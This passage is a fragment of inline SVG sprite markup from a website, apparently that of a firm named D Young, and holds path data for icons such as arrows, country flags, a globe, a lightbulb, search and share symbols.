viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 